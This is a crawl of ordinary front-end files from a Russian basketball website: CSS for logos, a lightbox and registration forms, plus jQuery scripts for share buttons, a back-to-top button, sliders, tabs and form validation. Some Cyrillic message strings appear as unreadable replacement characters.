	background: transparent url(/uploads/images/partners/ren.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ren:hover{
	background-position: 0 0;
}

#arr{
	background: transparent url(/uploads/images/partners/arr.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#arr:hover{
	background-position: 0 0;
}
#capitalist{
	background: transparent url(/uploads/images/partners/capitalist.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#capitalist:hover{
	background-position: 0 0;
}
#extran{
	background: transparent url(/uploads/images/partners/extra-n.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extran:hover{
	background-position: 0 0;
}
#newsroom{
	background: transparent url(/uploads/images/partners/newsroom.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#newsroom:hover{
	background-position: 0 0;
}
#shop{
	background: transparent url(/uploads/images/partners/shop2.jpg) no-repeat 0 -81px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#shop:hover{
	background-position: 0 0;
}
#sarova:hover{
	background-position: 0 0;
}
.copyrights{
	padding: 10px 0;
}
.copyrights p{
	font-size: 12px;
}
#airty{
	text-align: center;
	font-size: 16px;
	padding: 5px 0;
}


/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
  color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
  z-index: 100000;
}
.highslide-image {
  border: 2px solid #FFFFFF;
  z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
  visibility: hidden;
  z-index: 100000;
}
.highslide-dimming {
  background: black;
  z-index: 100000;
}
.highslide-html {
  background-color: white;
  z-index: 100000;
}
.highslide-loading {
    display: block;
  color: white;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid white;
    background-color: black;
  z-index: 100000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
  z-index: 100000;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.login-link a{
	font-size: 12px;
}
#socializ{
	text-align: center;
}
.related-news li{
	margin-left: 15px;
	padding: 5px 0;
}
.market-block{
	font-size: 10px;
}


/*reg*/
#nsl-players-tabs{
	width: 690px;
	border-collapse: collapse;
    border-spacing: 0;
}
#nsl-players-tabs td{
	text-align: center;
	width: 20%;
	padding: 0 6px;
}
#regform label, .form-wrapper label{
	float: left;
	width: 150px;
}
#missform label{
	width: 260px;
}
#regform input{
	border: 1px solid #000;
	height: 25px;
	margin-left: 10px;
	outline: 0;
	padding: 0 2px;
	width: 250px;
}
#regform select{
	margin-left: 10px;
}
#regform textarea{
	width: 250px;
	height: 70px;
	margin-left: 10px;
	border: 1px solid #000;
}
#regform .clear, .form-wrapper .clear{
	padding: 5px 0;
}
#regform #radiob{
	width: 15px;
}
.tab-link{
	width: 100%;
	height: 60px;
	display: block;
	font-size: 18px;
	text-decoration: none;
	background: #fff;
	padding-top: 20px;
	border: 4px solid #4a4b4e;
	color: #373737;
}
.border-top-radius{
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}
.border-bot-radius{
	-webkit-border-bottom-left-radius: 15px;
	-webkit-border-bottom-right-radius: 15px;
	-moz-border-radius-bottomleft: 15px;
	-moz-border-radius-bottomright: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
}
.tab-link:hover, .tab-link.active{
	background: rgba(255,137,35,1);
	text-decoration: none;
	color: #fff;
	border: 4px solid rgba(255,137,35,1);
}
#first-info, #second-info, #third-info, #fourth-info, #fifth-info {
	margin: 0 8px 0 6px;
	padding: 10px;
}
.player-block{
	background: rgb(255,137,35);
	background: -moz-linear-gradient(top, rgba(255,137,35,1) 0%, rgba(236,109,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,137,35,1)), color-stop(100%,rgba(236,109,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
	padding: 10px 0;
	margin: 0 10px;
	position: relative;
}
#error-message, #error-photo{
	display: none;
	color: #c00;
}
#send-form-button{
	text-align: center;
}
#submitbutton{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
	color: #fff;
	width: 250px;
	height: 30px!important;
	border-radius: 5px;
}
#submitbutton:hover{
	background-position: 0 -41px;
}
#submitbutton:active{
	background-position: 0 -82px;
}
.nslform-logo{
	position: absolute;
	bottom: 85px;
	right: 10px;
	background: url(/uploads/images/nsl-logo150x.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 159px;
}
.fchr-logo{
	position: absolute;
	bottom: 10px;
	right: 10px;
	background: url(/uploads/images/fchr.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 63px;
}
.form-wrapper{
	padding: 20px;
	position: relative;
}
.form-wrapper label{
	color: #fff;
}
.color-woman{
	background: #fd7fb7;
	background: -moz-linear-gradient(top, #fd7fb7 0%, #d6327a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fd7fb7), color-stop(100%,#d6327a));
	background: -webkit-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -o-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -ms-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: linear-gradient(to bottom, #fd7fb7 0%,#d6327a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd7fb7', endColorstr='#d6327a',GradientType=0 );
}
#missform .border-radius{
	-moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    border-radius: 15px;
}
#missform #error-message{
	color: #000;
}
#statplayer{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
#statplayer .h-title{
	text-align: center;
}
#statplayer .mbt-layout-table{
	margin-top: 10px;
}
#statplayer .mbt-text{
	background: #ff8923!important;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00))!important;
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%)!important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 )!important;
}
 .fixed-link{
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
 }
 
.RoundRobin .ibw{
padding: 0;
}
.ibw .round-robin>thead>tr>th{
background: #141414!important;
}
.RoundRobin .ibw a{
color: #141414;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/socializ_3.js
body_size: 501
content:
function socializ(u,t) {

	var f = '/socimg/'; /* ���� � ����� � ������������� ������ */

	document.write('<div id="socializ"></div>');
	var s = $('#socializ');

	s.append(
		'<a href="http://twitter.com/home?status=RT @Yetitut ' + t + ' - ' + u + '" title="�������� � Twitter"><img src="' + f + 'twitter.png" alt="" /></a>' +
		'<a href="http://www.facebook.com/sharer.php?u=' + u + '" title="���������� � Facebook"><img src="' + f + 'facebook.png" alt="" /></a>' +
		'<a href="http://vkontakte.ru/share.php?url=' + u + '" title="���������� ���������"><img src="' + f + 'vkontakte.png" alt="" /></a>' +
		'<a href="http://connect.mail.ru/share?share_url=' + u + '" title="���������� � ���� ����"><img src="' + f + 'moy-mir.png" alt="" /></a>' +
			'');

	s.find('a').attr({target: '_blank'}).css({opacity: 0.5}).hover(
		function() { $(this).css({opacity: 1}); },
		function() { $(this).css({opacity: 0.7}); }
	);
	s.hover(
		function() { $(this).find('a').css({opacity: 0.7}); },
		function() { $(this).find('a').css({opacity: 0.5}); }
	);

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/vk_up_back/vk_up_back.js?v=2
body_size: 787
content:
/*
Копия кнопки сайта vk.com "вверх и назад"
by ducaty
www.makakaz.ru
*/
$(document).ready(function(){$("#topvk").css('display','none');$(function(){$('#topvk').click(function(){$('html, body').stop().animate({scrollTop:$("body").offset().top},0)})});if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}});jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){$("#topvk").show();$('#topvk nobr').text('Наверх').removeAttr('class');$('#topvk').removeAttr('onclick')}else{if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}}});document.write('<style>#topvk nobr{z-index:5;opacity:0.3;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#bbb;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;-webkit-transition-property:opacity;-webkit-transition-duration:200ms;-moz-transition-property:opacity;-moz-transition-duration:200ms;}#topvk:hover nobr{opacity:1;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#fff;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;}.back{background:url(/vk_up_back/vk_up_back.gif) no-repeat left -22px!important;}#topvk{z-index:5;top:0px;left:0px;padding:13px 0 13px;cursor:pointer;display:none;width:100px;height:100%;position:fixed;cursor:pointer;-webkit-transition-property:background;-webkit-transition-duration:200ms;-moz-transition-property:background;-moz-transition-duration:200ms;}#topvk:hover{background:#888;opacity:0.3}</style><div id="topvk"><nobr id="stl_text">Наверх</nobr></div>');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/site.js?v=20
body_size: 2689
content:
jQuery.noConflict();
var site = {

	init: function(){
		site.blocks_sizes();
		site.menu_sep();
		site.block_hover();
		jQuery(".scroll-bar").length && site.game_score();
		site.main_slider();
		site.infoNewsBlock();
		site.bxS();
		site.champTable();
		site.hide_blocks();
		site.validate_form();
		site.submit_form();
		site.socialtabs();
	},
	
	blocks_sizes: function(){
		$scrollContentObj = jQuery(".scroll-content-item");
		jQuery("#scroll-games .scroll-content").width(($scrollContentObj.length+2)*$scrollContentObj.outerWidth());
	},
	
	menu_sep: function(){
		jQuery(".tma-lvl2").mouseenter(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").addClass("nobckg");
		});
		jQuery(".tma-lvl2").mouseleave(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").removeClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseenter(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").addClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseleave(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").removeClass("nobckg");
		});
	},
	
	block_hover: function(){
		jQuery(".scroll-content-item").mouseenter(function(){
			jQuery(this).addClass("scroll-content-item-hover");
		});
		jQuery(".scroll-content-item").mouseleave(function(){
			jQuery(this).removeClass("scroll-content-item-hover");
		});
	},
	
	game_score: function(){
		var scrollPane = jQuery(".scroll-pane"),
		scrollContent = jQuery(".scroll-content");
		//console.log(jQuery(".firstgame").index());
		jQuery(".scroll-content").show().bxSlider({
			auto: false,
            mode: 'horizontal',
            controls: true,
			minSlides: 4,
            maxSlides: 5,
            moveSlides: 1,
			slideWidth: 212,
			nextText: "",
			prevText: "",
			startSlide: jQuery(".firstgame").index()
		});
		
		//build slider
		/*var scrollbar = jQuery(".scroll-bar").slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(ui.value/100*(scrollPane.width() - scrollContent.width()))+"px");
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
	 
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" ).mousedown(function(){
			scrollbar.width( handleHelper.width() );
		}).mouseup(function() {
			scrollbar.width( "100%" );
		}).append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
	 
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			var proportion = remainder / scrollContent.width();
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
	 
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 : parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
	 
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
			var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
			var gap = scrollPane.width() - showing;
			if ( gap > 0 ) {
			  scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
			}
		}
		
		//change handle position on window resize
		jQuery(window).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
		*/
	},
	
	main_slider: function(){
		jQuery("#slider").show().bxSlider({
			auto: true,
            mode: 'fade',
            controls: false,
			slideWidth: 640
        });
        jQuery(".slider-item").mouseenter(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
        jQuery(".slider-item").mouseleave(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
	},
	
	infoNewsBlock: function(){
		jQuery(".info-news-block").hide();
		jQuery("#news-block").show();
		jQuery("#news").addClass("selected");
		jQuery("#news").click(function(){
			jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#news-block").addClass("selected").show();
			return false;
		});
		jQuery("#video").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#video-block").addClass("selected").show();
			return false;
		});
		jQuery("#photo").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#photo-block").addClass("selected").show();
			return false;
		});
		jQuery(".info-news-block").each(function(){$(this).children(".news-block-content-item").last().addClass("nobg");});
	},
	
	bxS: function(){
		jQuery("#partners-slides").bxSlider({
			auto: true,
            mode: "horizontal",
            controls: false,
			slideWidth: 208,
			easing: "linear",
			moveSlides: 1,
			speed: 7000,
			pause: 0
		});
	},
	
	champTable: function(){
		jQuery(".r-blocks-title-url").click(function(){
			$(".r-blocks-content").addClass("display-none");
			$(".r-blocks-title-url").removeClass("active");
			$(this).addClass("active");
			$(this).closest(".r-blocks-table").children(".r-blocks-content").removeClass("display-none");
			return false;
		});
	},
	
	correction: function(){
		jQuery("#dle-content .short-block .shot-text img").removeAttr("align").addClass("image-left");
		jQuery("#dle-content .short-block .shot-text2 img").removeAttr("align").addClass("image-left");
	},
	
	hide_blocks:function(){
		jQuery("#second-info").hide();jQuery("#third-info").hide();jQuery("#fourth-info").hide();jQuery("#fifth-info").hide();
		jQuery("#first").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#first-info").show();return false;});
		jQuery("#second").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#second-info").show();return false;});
		jQuery("#third").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#third-info").show();return false;});
		jQuery("#fourth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fourth-info").show();return false;});
		jQuery("#fifth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fifth-info").show();return false;});
	},
	
	validate_form:function(){
		var max_filesize = 600152;
		jQuery("#player-1-photo, #player-2-photo, #player-3-photo, #player-4-photo, #player-5-photo").live("change", function(){
			jQuery("#error-photo").text("").hide();
			if (this.files[0].size){
				file1 = this.files[0].size;
				if (file1 >= 600152){
					jQuery("#error-photo").text("������ ���������� ��������� ���������� ��������. ����������, ��������� ������ ���������� �� 500��.").show();
				}
			}
		});
	},
	
	submit_form:function(){
		jQuery("#regform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#regform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#team-name").val() == ""){errorString += "�������� �������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#team-phone").val() == ""){errorString += "����� �������� ��� �����, "}
				if (jQuery("#team-email").val() == ""){errorString += "E-mail ��� ����� � ��������, "}
				if (jQuery("#player-1-surname").val() == ""){errorString += "������� ������ 1, "}
				if (jQuery("#player-1-midname").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-1-name").val() == ""){errorString += "��� ������ 1, "}
				if (jQuery("#player-2-surname").val() == ""){errorString += "������� ������ 2, "}
				if (jQuery("#player-2-midname").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-2-name").val() == ""){errorString += "��� ������ 2, "}
				if (jQuery("#player-3-surname").val() == ""){errorString += "������� ������ 3, "}
				if (jQuery("#player-3-midname").val() == ""){errorString += "��� ������ 3, "}
				if (jQuery("#player-3-name").val() == ""){errorString += "��� ������ 3, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
		jQuery("#missform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#missform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#name").val() == ""){errorString += "���, "}
				if (jQuery("#surname").val() == ""){errorString += "��������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#phone").val() == ""){errorString += "����� ��������, "}

				if (errorString != ""){
					errorString = errorString.substring(0, errorString.length - 2);
					jQuery("#error-message").text("�� ��������� ������������ ����: " + errorString).show();
					return false;
				} else {
					jQuery("#send-form-button").html("").html("<img src='/uploads/ajax-loader.gif' alt='' />���������, ���� �������� �����...");
				}
				
		});
		
	},
	
	socialtabs: function(){
		$("#vk-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#vk-block").show();
			return false;
		});
		$("#fb-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#fb-block").show();
			return false;
		});
		$("#tw-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#tw-block").show();
			return false;
		});
		$("#inst-tab").click(function(){
			$(".social-tabs a").removeClass("selectedtab");
			$(this).addClass("selectedtab");
			$(".soc-block").hide();
			$("#inst-block").show();
			return false;
		});
	}
	
}

jQuery(document).ready(site.init);

jQuery(window).load(function(){
	jQuery(".scroll-bar").width($(".ui-handle-helper-parent").width());
	//$("#scroll-games .ui-slider-handle").css("left",'100%');
	site.correction();
});